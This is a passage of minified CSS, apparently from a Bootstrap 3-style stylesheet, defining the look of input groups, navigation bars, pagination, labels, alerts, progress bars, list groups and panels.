10px;font-size:12px;line-height:1.5;border-radius:3px}select.input-group-sm>.form-control,select.input-group-sm>.input-group-addon,select.input-group-sm>.input-group-btn>.btn{height:30px;line-height:30px}textarea.input-group-sm>.form-control,textarea.input-group-sm>.input-group-addon,textarea.input-group-sm>.input-group-btn>.btn,select[multiple].input-group-sm>.form-control,select[multiple].input-group-sm>.input-group-addon,select[multiple].input-group-sm>.input-group-btn>.btn{height:auto}.input-group-addon,.input-group-btn,.input-group .form-control{display:table-cell}.input-group-addon:not(:first-child):not(:last-child),.input-group-btn:not(:first-child):not(:last-child),.input-group .form-control:not(:first-child):not(:last-child){border-radius:0}.input-group-addon,.input-group-btn{width:1%;white-space:nowrap;vertical-align:middle}.input-group-addon{padding:6px
12px;font-size:14px;font-weight:400;line-height:1;color:#555;text-align:center;background-color:#eee;border:1px
solid #ccc;border-radius:4px}.input-group-addon.input-sm{padding:5px
10px;font-size:12px;border-radius:3px}.input-group-addon.input-lg{padding:10px
16px;font-size:18px;border-radius:6px}.input-group-addon input[type="radio"],.input-group-addon input[type="checkbox"]{margin-top:0}.input-group .form-control:first-child,.input-group-addon:first-child,.input-group-btn:first-child>.btn,.input-group-btn:first-child>.btn-group>.btn,.input-group-btn:first-child>.dropdown-toggle,.input-group-btn:last-child>.btn:not(:last-child):not(.dropdown-toggle),.input-group-btn:last-child>.btn-group:not(:last-child)>.btn{border-bottom-right-radius:0;border-top-right-radius:0}.input-group-addon:first-child{border-right:0}.input-group .form-control:last-child,.input-group-addon:last-child,.input-group-btn:last-child>.btn,.input-group-btn:last-child>.btn-group>.btn,.input-group-btn:last-child>.dropdown-toggle,.input-group-btn:first-child>.btn:not(:first-child),.input-group-btn:first-child>.btn-group:not(:first-child)>.btn{border-bottom-left-radius:0;border-top-left-radius:0}.input-group-addon:last-child{border-left:0}.input-group-btn{position:relative;font-size:0;white-space:nowrap}.input-group-btn>.btn{position:relative}.input-group-btn>.btn+.btn{margin-left:-1px}.input-group-btn>.btn:hover,.input-group-btn>.btn:focus,.input-group-btn>.btn:active{z-index:2}.input-group-btn:first-child>.btn,.input-group-btn:first-child>.btn-group{margin-right:-1px}.input-group-btn:last-child>.btn,.input-group-btn:last-child>.btn-group{margin-left:-1px}.nav{margin-bottom:0;padding-left:0;list-style:none}.nav>li{position:relative;display:block}.nav>li>a{position:relative;display:block;padding:10px
15px}.nav>li>a:hover,.nav>li>a:focus{text-decoration:none;background-color:#eee}.nav>li.disabled>a{color:#999}.nav>li.disabled>a:hover,.nav>li.disabled>a:focus{color:#999;text-decoration:none;background-color:transparent;cursor:not-allowed}.nav .open>a,.nav .open>a:hover,.nav .open>a:focus{background-color:#eee;border-color:#ccc}.nav .nav-divider{height:1px;margin:9px
0;overflow:hidden;background-color:#e5e5e5}.nav>li>a>img{max-width:none}.nav-tabs{border-bottom:1px solid #ddd}.nav-tabs>li{float:left;margin-bottom:-1px}.nav-tabs>li>a{margin-right:2px;line-height:1.42857143;border:1px
solid transparent;border-radius:4px 4px 0 0}.nav-tabs>li>a:hover{border-color:#eee #eee #ddd}.nav-tabs>li.active>a,.nav-tabs>li.active>a:hover,.nav-tabs>li.active>a:focus{color:#555;background-color:#fff;border:1px
solid #ddd;border-bottom-color:transparent;cursor:default}.nav-tabs.nav-justified{width:100%;border-bottom:0}.nav-tabs.nav-justified>li{float:none}.nav-tabs.nav-justified>li>a{text-align:center;margin-bottom:5px}.nav-tabs.nav-justified>.dropdown .dropdown-menu{top:auto;left:auto}.nav-tabs.nav-justified>li>a{margin-right:0;border-radius:4px}.nav-tabs.nav-justified>.active>a,.nav-tabs.nav-justified>.active>a:hover,.nav-tabs.nav-justified>.active>a:focus{border:1px
solid #ddd}.nav-pills>li{float:left}.nav-pills>li>a{border-radius:4px}.nav-pills>li+li{margin-left:2px}.nav-pills>li.active>a,.nav-pills>li.active>a:hover,.nav-pills>li.active>a:focus{color:#fff;background-color:#ccc}.nav-stacked>li{float:none}.nav-stacked>li+li{margin-top:2px;margin-left:0}.nav-justified{width:100%}.nav-justified>li{float:none}.nav-justified>li>a{text-align:center;margin-bottom:5px}.nav-justified>.dropdown .dropdown-menu{top:auto;left:auto}.nav-tabs-justified{border-bottom:0}.nav-tabs-justified>li>a{margin-right:0;border-radius:4px}.nav-tabs-justified>.active>a,.nav-tabs-justified>.active>a:hover,.nav-tabs-justified>.active>a:focus{border:1px
solid #ddd}.tab-content>.tab-pane{display:none}.tab-content>.active{display:block}.nav-tabs .dropdown-menu{margin-top:-1px;border-top-right-radius:0;border-top-left-radius:0}.navbar{position:relative;min-height:50px;margin-bottom:20px;border:1px
solid transparent}.navbar-collapse{max-height:340px;overflow-x:visible;padding-right:15px;padding-left:15px;border-top:1px solid transparent;box-shadow:inset 0 1px 0 rgba(255,255,255,0.1);-webkit-overflow-scrolling:touch}.navbar-collapse.in{overflow-y:auto}.container>.navbar-header,.container-fluid>.navbar-header,.container>.navbar-collapse,.container-fluid>.navbar-collapse{margin-right:-15px;margin-left:-15px}.navbar-static-top{z-index:1000;border-width:0 0 1px}.navbar-fixed-top,.navbar-fixed-bottom{position:fixed;right:0;left:0;z-index:1030}.navbar-fixed-top{top:0;border-width:0 0 1px}.navbar-fixed-bottom{bottom:0;margin-bottom:0;border-width:1px 0 0}.navbar-brand{float:left;padding:15px;font-size:18px;line-height:20px;height:50px}.navbar-brand:hover,.navbar-brand:focus{text-decoration:none}.navbar-toggle{position:relative;float:right;margin-right:15px;padding:9px
10px;margin-top:8px;margin-bottom:8px;background-color:transparent;background-image:none;border:1px
solid transparent;border-radius:4px}.navbar-toggle:focus{outline:none}.navbar-toggle .icon-bar{display:block;width:22px;height:2px;border-radius:1px}.navbar-toggle .icon-bar+.icon-bar{margin-top:4px}.navbar-nav{margin:7.5px -15px}.navbar-nav>li>a{padding-top:10px;padding-bottom:10px;line-height:20px}.navbar-form{margin-left:-15px;margin-right:-15px;padding:10px
15px;border-top:1px solid transparent;border-bottom:1px solid transparent;-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,0.1),0 1px 0 rgba(255,255,255,0.1);box-shadow:inset 0 1px 0 rgba(255,255,255,0.1),0 1px 0 rgba(255,255,255,0.1);margin-top:8px;margin-bottom:8px}.navbar-nav>li>.dropdown-menu{margin-top:0;border-top-right-radius:0;border-top-left-radius:0}.navbar-fixed-bottom .navbar-nav>li>.dropdown-menu{border-bottom-right-radius:0;border-bottom-left-radius:0}.navbar-btn{margin-top:8px;margin-bottom:8px}.navbar-btn.btn-sm{margin-top:10px;margin-bottom:10px}.navbar-btn.btn-xs{margin-top:14px;margin-bottom:14px}.navbar-text{margin-top:15px;margin-bottom:15px}.navbar-default{background-color:#f8f8f8;border-color:#e7e7e7}.navbar-default .navbar-brand{color:#777}.navbar-default .navbar-brand:hover,.navbar-default .navbar-brand:focus{color:#5e5e5e;background-color:transparent}.navbar-default .navbar-text{color:#777}.navbar-default .navbar-nav>li>a{color:#777}.navbar-default .navbar-nav>li>a:hover,.navbar-default .navbar-nav>li>a:focus{color:#333;background-color:transparent}.navbar-default .navbar-nav>.active>a,.navbar-default .navbar-nav>.active>a:hover,.navbar-default .navbar-nav>.active>a:focus{color:#555;background-color:#e7e7e7}.navbar-default .navbar-nav>.disabled>a,.navbar-default .navbar-nav>.disabled>a:hover,.navbar-default .navbar-nav>.disabled>a:focus{color:#ccc;background-color:transparent}.navbar-default .navbar-toggle{border-color:#ddd}.navbar-default .navbar-toggle:hover,.navbar-default .navbar-toggle:focus{background-color:#ddd}.navbar-default .navbar-toggle .icon-bar{background-color:#888}.navbar-default .navbar-collapse,.navbar-default .navbar-form{border-color:#e7e7e7}.navbar-default .navbar-nav>.open>a,.navbar-default .navbar-nav>.open>a:hover,.navbar-default .navbar-nav>.open>a:focus{background-color:#e7e7e7;color:#555}.navbar-default .navbar-link{color:#777}.navbar-default .navbar-link:hover{color:#333}.navbar-inverse{background-color:#222;border-color:#080808}.navbar-inverse .navbar-brand{color:#999}.navbar-inverse .navbar-brand:hover,.navbar-inverse .navbar-brand:focus{color:#fff;background-color:transparent}.navbar-inverse .navbar-text{color:#999}.navbar-inverse .navbar-nav>li>a{color:#999}.navbar-inverse .navbar-nav>li>a:hover,.navbar-inverse .navbar-nav>li>a:focus{color:#fff;background-color:transparent}.navbar-inverse .navbar-nav>.active>a,.navbar-inverse .navbar-nav>.active>a:hover,.navbar-inverse .navbar-nav>.active>a:focus{color:#fff;background-color:#080808}.navbar-inverse .navbar-nav>.disabled>a,.navbar-inverse .navbar-nav>.disabled>a:hover,.navbar-inverse .navbar-nav>.disabled>a:focus{color:#444;background-color:transparent}.navbar-inverse .navbar-toggle{border-color:#333}.navbar-inverse .navbar-toggle:hover,.navbar-inverse .navbar-toggle:focus{background-color:#333}.navbar-inverse .navbar-toggle .icon-bar{background-color:#fff}.navbar-inverse .navbar-collapse,.navbar-inverse .navbar-form{border-color:#101010}.navbar-inverse .navbar-nav>.open>a,.navbar-inverse .navbar-nav>.open>a:hover,.navbar-inverse .navbar-nav>.open>a:focus{background-color:#080808;color:#fff}.navbar-inverse .navbar-link{color:#999}.navbar-inverse .navbar-link:hover{color:#fff}.breadcrumb{padding:8px
15px;margin-bottom:20px;list-style:none;background-color:#f5f5f5;border-radius:4px}.breadcrumb>li{display:inline-block}.breadcrumb>li+li:before{content:"/\00a0";padding:0
5px;color:#ccc}.breadcrumb>.active{color:#999}.pagination{display:inline-block;padding-left:0;margin:20px
0;border-radius:4px}.pagination>li{display:inline}.pagination>li>a,.pagination>li>span{position:relative;float:left;padding:6px
12px;line-height:1.42857143;text-decoration:none;color:#ccc;background-color:#fff;border:1px
solid #ddd;margin-left:-1px}.pagination>li:first-child>a,.pagination>li:first-child>span{margin-left:0;border-bottom-left-radius:4px;border-top-left-radius:4px}.pagination>li:last-child>a,.pagination>li:last-child>span{border-bottom-right-radius:4px;border-top-right-radius:4px}.pagination>li>a:hover,.pagination>li>span:hover,.pagination>li>a:focus,.pagination>li>span:focus{color:#a6a6a6;background-color:#eee;border-color:#ddd}.pagination>.active>a,.pagination>.active>span,.pagination>.active>a:hover,.pagination>.active>span:hover,.pagination>.active>a:focus,.pagination>.active>span:focus{z-index:2;color:#fff;background-color:#ccc;border-color:#ccc;cursor:default}.pagination>.disabled>span,.pagination>.disabled>span:hover,.pagination>.disabled>span:focus,.pagination>.disabled>a,.pagination>.disabled>a:hover,.pagination>.disabled>a:focus{color:#999;background-color:#fff;border-color:#ddd;cursor:not-allowed}.pagination-lg>li>a,.pagination-lg>li>span{padding:10px
16px;font-size:18px}.pagination-lg>li:first-child>a,.pagination-lg>li:first-child>span{border-bottom-left-radius:6px;border-top-left-radius:6px}.pagination-lg>li:last-child>a,.pagination-lg>li:last-child>span{border-bottom-right-radius:6px;border-top-right-radius:6px}.pagination-sm>li>a,.pagination-sm>li>span{padding:5px
10px;font-size:12px}.pagination-sm>li:first-child>a,.pagination-sm>li:first-child>span{border-bottom-left-radius:3px;border-top-left-radius:3px}.pagination-sm>li:last-child>a,.pagination-sm>li:last-child>span{border-bottom-right-radius:3px;border-top-right-radius:3px}.pager{padding-left:0;margin:20px
0;list-style:none;text-align:center}.pager
li{display:inline}.pager li>a,.pager li>span{display:inline-block;padding:5px
14px;background-color:#fff;border:1px
solid #ddd;border-radius:15px}.pager li>a:hover,.pager li>a:focus{text-decoration:none;background-color:#eee}.pager .next>a,.pager .next>span{float:right}.pager .previous>a,.pager .previous>span{float:left}.pager .disabled>a,.pager .disabled>a:hover,.pager .disabled>a:focus,.pager .disabled>span{color:#999;background-color:#fff;cursor:not-allowed}.label{display:inline;padding:.2em .6em .3em;font-size:75%;font-weight:700;line-height:1;color:#fff;text-align:center;white-space:nowrap;vertical-align:baseline;border-radius:.25em}.label[href]:hover,.label[href]:focus{color:#fff;text-decoration:none;cursor:pointer}.label:empty{display:none}.btn
.label{position:relative;top:-1px}.label-default{background-color:#999}.label-default[href]:hover,.label-default[href]:focus{background-color:gray}.label-primary{background-color:#ccc}.label-primary[href]:hover,.label-primary[href]:focus{background-color:#b3b3b3}.label-success{background-color:#5cb85c}.label-success[href]:hover,.label-success[href]:focus{background-color:#449d44}.label-info{background-color:#5bc0de}.label-info[href]:hover,.label-info[href]:focus{background-color:#31b0d5}.label-warning{background-color:#f0ad4e}.label-warning[href]:hover,.label-warning[href]:focus{background-color:#ec971f}.label-danger{background-color:#d9534f}.label-danger[href]:hover,.label-danger[href]:focus{background-color:#c9302c}.badge{display:inline-block;min-width:10px;padding:3px
7px;font-size:12px;font-weight:700;color:#fff;line-height:1;vertical-align:baseline;white-space:nowrap;text-align:center;background-color:#999;border-radius:10px}.badge:empty{display:none}.btn
.badge{position:relative;top:-1px}.btn-xs
.badge{top:0;padding:1px
5px}a.badge:hover,a.badge:focus{color:#fff;text-decoration:none;cursor:pointer}a.list-group-item.active>.badge,.nav-pills>.active>a>.badge{color:#ccc;background-color:#fff}.nav-pills>li>a>.badge{margin-left:3px}.jumbotron{padding:30px;margin-bottom:30px;color:inherit;background-color:#eee}.jumbotron h1,.jumbotron
.h1{color:inherit}.jumbotron
p{margin-bottom:15px;font-size:21px;font-weight:200}.container
.jumbotron{border-radius:6px}.jumbotron
.container{max-width:100%}.thumbnail{display:block;padding:4px;margin-bottom:20px;line-height:1.42857143;background-color:#fff;border:1px
solid #ddd;border-radius:4px;-webkit-transition:all .2s ease-in-out;transition:all .2s ease-in-out}.thumbnail>img,.thumbnail a>img{margin-left:auto;margin-right:auto}a.thumbnail:hover,a.thumbnail:focus,a.thumbnail.active{border-color:#ccc}.thumbnail
.caption{padding:9px;color:#333}.alert{padding:15px;margin-bottom:20px;border:1px
solid transparent;border-radius:4px}.alert
h4{margin-top:0;color:inherit}.alert .alert-link{font-weight:700}.alert>p,.alert>ul{margin-bottom:0}.alert>p+p{margin-top:5px}.alert-dismissable{padding-right:35px}.alert-dismissable
.close{position:relative;top:-2px;right:-21px;color:inherit}.alert-success{background-color:#dff0d8;border-color:#d6e9c6;color:#3c763d}.alert-success
hr{border-top-color:#c9e2b3}.alert-success .alert-link{color:#2b542c}.alert-info{background-color:#d9edf7;border-color:#bce8f1;color:#31708f}.alert-info
hr{border-top-color:#a6e1ec}.alert-info .alert-link{color:#245269}.alert-warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-warning
hr{border-top-color:#f7e1b5}.alert-warning .alert-link{color:#66512c}.alert-danger{background-color:#f2dede;border-color:#ebccd1;color:#a94442}.alert-danger
hr{border-top-color:#e4b9c0}.alert-danger .alert-link{color:#843534}@-webkit-keyframes "progress-bar-stripes"{from{background-position:40px 0}to{background-position:0 0}}@keyframes "progress-bar-stripes"{from{background-position:40px 0}to{background-position:0 0}}.progress{overflow:hidden;height:20px;margin-bottom:20px;background-color:#f5f5f5;border-radius:4px;-webkit-box-shadow:inset 0 1px 2px rgba(0,0,0,0.1);box-shadow:inset 0 1px 2px rgba(0,0,0,0.1)}.progress-bar{float:left;width:0;height:100%;font-size:12px;line-height:20px;color:#fff;text-align:center;background-color:#ccc;-webkit-box-shadow:inset 0 -1px 0 rgba(0,0,0,0.15);box-shadow:inset 0 -1px 0 rgba(0,0,0,0.15);-webkit-transition:width .6s ease;transition:width .6s ease}.progress-striped .progress-bar{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);background-size:40px 40px}.progress.active .progress-bar{-webkit-animation:progress-bar-stripes 2s linear infinite;animation:progress-bar-stripes 2s linear infinite}.progress-bar-success{background-color:#5cb85c}.progress-striped .progress-bar-success{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent)}.progress-bar-info{background-color:#5bc0de}.progress-striped .progress-bar-info{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent)}.progress-bar-warning{background-color:#f0ad4e}.progress-striped .progress-bar-warning{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent)}.progress-bar-danger{background-color:#d9534f}.progress-striped .progress-bar-danger{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent)}.media,.media-body{overflow:hidden;zoom:1}.media,.media
.media{margin-top:15px}.media:first-child{margin-top:0}.media-object{display:block}.media-heading{margin:0
0 5px}.media>.pull-left{margin-right:10px}.media>.pull-right{margin-left:10px}.media-list{padding-left:0;list-style:none}.list-group{margin-bottom:20px;padding-left:0}.list-group-item{position:relative;display:block;padding:10px
15px;margin-bottom:-1px;background-color:#fff;border:1px
solid #ddd}.list-group-item:first-child{border-top-right-radius:4px;border-top-left-radius:4px}.list-group-item:last-child{margin-bottom:0;border-bottom-right-radius:4px;border-bottom-left-radius:4px}.list-group-item>.badge{float:right}.list-group-item>.badge+.badge{margin-right:5px}a.list-group-item{color:#555}a.list-group-item .list-group-item-heading{color:#333}a.list-group-item:hover,a.list-group-item:focus{text-decoration:none;background-color:#f5f5f5}a.list-group-item.active,a.list-group-item.active:hover,a.list-group-item.active:focus{z-index:2;color:#fff;background-color:#ccc;border-color:#ccc}a.list-group-item.active .list-group-item-heading,a.list-group-item.active:hover .list-group-item-heading,a.list-group-item.active:focus .list-group-item-heading{color:inherit}a.list-group-item.active .list-group-item-text,a.list-group-item.active:hover .list-group-item-text,a.list-group-item.active:focus .list-group-item-text{color:#fff}.list-group-item-success{color:#3c763d;background-color:#dff0d8}a.list-group-item-success{color:#3c763d}a.list-group-item-success .list-group-item-heading{color:inherit}a.list-group-item-success:hover,a.list-group-item-success:focus{color:#3c763d;background-color:#d0e9c6}a.list-group-item-success.active,a.list-group-item-success.active:hover,a.list-group-item-success.active:focus{color:#fff;background-color:#3c763d;border-color:#3c763d}.list-group-item-info{color:#31708f;background-color:#d9edf7}a.list-group-item-info{color:#31708f}a.list-group-item-info .list-group-item-heading{color:inherit}a.list-group-item-info:hover,a.list-group-item-info:focus{color:#31708f;background-color:#c4e3f3}a.list-group-item-info.active,a.list-group-item-info.active:hover,a.list-group-item-info.active:focus{color:#fff;background-color:#31708f;border-color:#31708f}.list-group-item-warning{color:#8a6d3b;background-color:#fcf8e3}a.list-group-item-warning{color:#8a6d3b}a.list-group-item-warning .list-group-item-heading{color:inherit}a.list-group-item-warning:hover,a.list-group-item-warning:focus{color:#8a6d3b;background-color:#faf2cc}a.list-group-item-warning.active,a.list-group-item-warning.active:hover,a.list-group-item-warning.active:focus{color:#fff;background-color:#8a6d3b;border-color:#8a6d3b}.list-group-item-danger{color:#a94442;background-color:#f2dede}a.list-group-item-danger{color:#a94442}a.list-group-item-danger .list-group-item-heading{color:inherit}a.list-group-item-danger:hover,a.list-group-item-danger:focus{color:#a94442;background-color:#ebcccc}a.list-group-item-danger.active,a.list-group-item-danger.active:hover,a.list-group-item-danger.active:focus{color:#fff;background-color:#a94442;border-color:#a94442}.list-group-item-heading{margin-top:0;margin-bottom:5px}.list-group-item-text{margin-bottom:0;line-height:1.3}.panel{margin-bottom:20px;background-color:#fff;border:1px
solid transparent;border-radius:4px;-webkit-box-shadow:0 1px 1px rgba(0,0,0,0.05);box-shadow:0 1px 1px rgba(0,0,0,0.05)}.panel-body{padding:15px}.panel-heading{padding:10px
15px;border-bottom:1px solid transparent;border-top-right-radius:3px;border-top-left-radius:3px}.panel-heading>.dropdown .dropdown-toggle{color:inherit}.panel-title{margin-top:0;margin-bottom:0;font-size:16px;color:inherit}.panel-title>a{color:inherit}.panel-footer{padding:10px
15px;background-color:#f5f5f5;border-top:1px solid #ddd;border-bottom-right-radius:3px;border-bottom-left-radius:3px}.panel>.list-group{margin-bottom:0}.panel>.list-group .list-group-item{border-width:1px 0;border-radius:0}.panel>.list-group:first-child .list-group-item:first-child{border-top:0;border-top-right-radius:3px;border-top-left-radius:3px}.panel>.list-group:last-child .list-group-item:last-child{border-bottom:0;border-bottom-right-radius:3px;border-bottom-left-radius:3px}.panel-heading+.list-group .list-group-item:first-child{border-top-width:0}.panel>.table,.panel>.table-responsive>.table{margin-bottom:0}.panel>.table:first-child,.panel>.table-responsive:first-child>.table:first-child{border-top-right-radius:3px;border-top-left-radius:3px}.panel>.table:first-child>thead:first-child>tr:first-child td:first-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child td:first-child,.panel>.table:first-child>tbody:first-child>tr:first-child td:first-child,.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child td:first-child,.panel>.table:first-child>thead:first-child>tr:first-child th:first-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child th:first-child,.panel>.table:first-child>tbody:first-child>tr:first-child th:first-child,.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child th:first-child{border-top-left-radius:3px}.panel>.table:first-child>thead:first-child>tr:first-child td:last-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child td:last-child,.panel>.table:first-child>tbody:first-child>tr:first-child td:last-child,.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child td:last-child,.panel>.table:first-child>thead:first-child>tr:first-child th:last-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child th:last-child,.panel>.table:first-child>tbody:first-child>tr:first-child th:last-child,.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child th:last-child{border-top-right-radius:3px}.panel>.table:last-child,.panel>.table-responsive:last-child>.table:last-child{border-bottom-right-radius:3px;border-bottom-left-radius:3px}.panel>.table:last-child>tbody:last-child>tr:last-child td:first-child,.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child td:first-child,.panel>.table:last-child>tfoot:last-child>tr:last-child td:first-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child td:first-child,.panel>.table:last-child>tbody:last-child>tr:last-child th:first-child,.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child th:first-child,.panel>.table:last-child>tfoot:last-child>tr:last-child th:first-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child th:first-child{border-bottom-left-radius:3px}.panel>.table:last-child>tbody:last-child>tr:last-child td:last-child,.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child td:last-child,.panel>.table:last-child>tfoot:last-child>tr:last-child td:last-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child td:last-child,.panel>.table:last-child>tbody:last-child>tr:last-child th:last-child,.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child th:last-child,.panel>.table:last-child>tfoot:last-child>tr:last-child th:last-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child th:last-child{border-bottom-right-radius:3px}.panel>.panel-body+.table,.panel>.panel-body+.table-responsive{border-top:1px solid #ddd}.panel>.table>tbody:first-child>tr:first-child th,.panel>.table>tbody:first-child>tr:first-child
td{border-top:0}.panel>.table-bordered,.panel>.table-responsive>.table-bordered{border:0}.panel>.table-bordered>thead>tr>th:first-child,.panel>.table-responsive>.table-bordered>thead>tr>th:first-child,.panel>.table-bordered>tbody>tr>th:first-child,.panel>.table-responsive>.table-bordered>tbody>tr>th:first-child,.panel>.table-bordered>tfoot>tr>th:first-child,.panel>.table-responsive>.table-bordered>tfoot>tr>th:first-child,.panel>.table-bordered>thead>tr>td:first-child,.panel>.table-responsive>.table-bordered>thead>tr>td:first-child,.panel>.table-bordered>tbody>tr>td:first-child,.panel>.table-responsive>.table-bordered>tbody>tr>td:first-child,.panel>.table-bordered>tfoot>tr>td:first-child,.panel>.table-responsive>.table-bordered>tfoot>tr>td:first-child{border-left:0}.panel>.table-bordered>thead>tr>th:last-child,.panel>.table-responsive>.table-bordered>thead>tr>th:last-child,.panel>.table-bordered>tbody>tr>th:last-child,.panel>.table-responsive>.table-bordered>tbody>tr>th:last-child,.panel>.table-bordered>tfoot>tr>th:last-child,.panel>.table-responsive>.table-bordered>tfoot>tr>th:last-child,.panel>.table-bordered>thead>tr>td:last-child,.panel>.table-responsive>.table-bordered>thead>tr>td:last-child,.panel>.table-bordered>tbody>tr>td:last-child,.panel>.table-responsive>.table-bordered>tbody>tr>td:last-child,.panel>.table-bordered>tfoot>tr>td:last-child,.panel>.table-responsive>.table-bordered>tfoot>tr>td:last-child{border-right:0}.panel>.table-bordered>thead>tr:first-child>td,.panel>.table-responsive>.table-bordered>thead>tr:first-child>td,.panel>.table-bordered>tbody>tr:first-child>td,.panel>.table-responsive>.table-bordered>tbody>tr:first-child>td,.panel>.table-bordered>thead>tr:first-child>th,.panel>.table-responsive>.table-bordered>thead>tr:first-child>th,.panel>.table-bordered>tbody>tr:first-child>th,.panel>.table-responsive>.table-bordered>tbody>tr:first-child>th{border-bottom:0}.panel>.table-bordered>tbody>tr:last-child>td,.panel>.table-responsive>.table-bordered>tbody>tr:last-child>td,.panel>.table-bordered>tfoot>tr:last-child>td,.panel>.table-responsive>.table-bordered>tfoot>tr:last-child>td,.panel>.table-bordered>tbody>tr:last-child>th,.panel>.table-responsive>.table-bordered>tbody>tr:last-child>th,.panel>.table-bordered>tfoot>tr:last-child>th,.panel>.table-responsive>.table-bordered>tfoot>tr:last-child>th{border-bottom:0}.panel>.table-responsive{border:0;margin-bottom:0}.panel-group{margin-bottom:20px}.panel-group
.panel{margin-bottom:0;border-radius:4px;overflow:hidden}.panel-group .panel+.panel{margin-top:5px}.panel-group .panel-heading{border-bottom:0}.panel-group .panel-heading+.panel-collapse .panel-body{border-top:1px solid #ddd}.panel-group .panel-footer{border-top:0}.panel-group .panel-footer+.panel-collapse .panel-body{border-bottom:1px solid #ddd}.panel-default{border-color:#ddd}.panel-default>.panel-heading{color:#333;background-color:#f5f5f5;border-color:#ddd}.panel-default>.panel-heading+.panel-collapse .panel-body{border-top-color:#ddd}.panel-default>.panel-footer+.panel-collapse .panel-body{border-bottom-color:#ddd}.panel-primary{border-color:#ccc}.panel-primary>.panel-heading{color:#fff;background-color:#ccc;border-color:#ccc}.panel-primary>.panel-heading+.panel-collapse .panel-body{border-top-color:#ccc}.panel-primary>.panel-footer+.panel-collapse .panel-body{border-bottom-color:#ccc}.panel-success{border-color:#d6e9c6}.panel-success>.panel-heading{color:#3c763d;background-color:#dff0d8;border-color:#d6e9c6}.panel-success>.panel-heading+.panel-collapse .panel-body{border-top-color:#d6e9c6}.panel-success>.panel-footer+.panel-collapse .panel-body{border-bottom-color:#d6e9c6}.panel-info{border-color:#bce8f1}.panel-info>.panel-heading{color:#31708f;background-color:#d9edf7;border-color:#bce8f1}.panel-info>.panel-heading+.panel-collapse .panel-body{border-top-color:#bce8f1}.panel-info>.panel-footer+.panel-collapse .panel-body{border-bottom-color:#bce8f1}.panel-warning{border-color:#faebcc}.panel-warning>.panel-heading{color:#8a6d3b;background-color:#fcf8e3;border-color:#faebcc}.panel-warning>.panel-heading+.panel-collapse .panel-body{border-top-color:#faebcc}.panel-warning>.panel-footer+.panel-collapse .panel-body{border-bottom-color:#faebcc}.panel-danger{border-color:#ebccd1}.panel-danger>.panel-heading{color:#a94442;background-color:#f2dede;border-color:#ebccd1}.panel-danger>.panel-heading+.panel-collapse .panel-body{border-top-color:#ebccd1}.panel-danger>.panel-footer+.panel-collapse .panel-body{border-bottom-color:#ebccd1}.well{min-height:20px;padding:19px;margin-bottom:20px;background-color:#f5f5f5;border:1px
solid #e3e3e3;border-radius:4px;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.05);box-shadow:inset 0 1px 1px rgba(0,0,0,0.05)}.well
